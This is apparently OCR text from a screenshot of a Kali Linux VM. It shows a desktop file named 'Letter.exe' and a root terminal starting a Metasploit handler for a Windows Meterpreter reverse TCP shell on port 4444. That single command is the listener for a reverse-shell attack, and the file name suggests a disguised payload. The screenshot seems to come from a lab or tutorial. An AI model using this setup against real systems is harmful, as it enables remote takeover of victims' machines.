 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
0:46
Trash
File System
Home
Letter.exe
root@kali: /home/sujen/Desktop
File Actions Edit View Help
(sujen㉿kali)-[~/Desktop]
$ sudo su
[sudo] password for sujen:
(root㉿kali)-[/home/sujen/Desktop]
# msfconsole -x "handler -P 4444 -H 0.0.0.0 -p windows/meterpreter_reverse_tcp;"